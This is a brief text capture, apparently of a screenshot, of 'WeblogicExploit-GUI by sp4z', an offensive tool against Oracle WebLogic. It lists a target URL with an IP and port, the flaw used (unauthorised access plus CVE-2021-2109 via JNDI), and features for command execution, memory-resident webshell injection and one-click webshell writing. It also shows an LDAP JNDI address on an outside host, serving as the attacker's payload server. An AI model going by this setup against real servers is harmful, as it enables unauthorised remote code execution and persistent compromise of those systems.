 WeblogicExploit-GUI by sp4z
URL http://123.58.224.8:40827
漏洞类型 未授权+CVE-2021-2109(JNDI)
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
请输入jndi地址,如:ldap://127.0.0.1:1389/object
ldap://123.56.248.203:1389/b1uto3
执行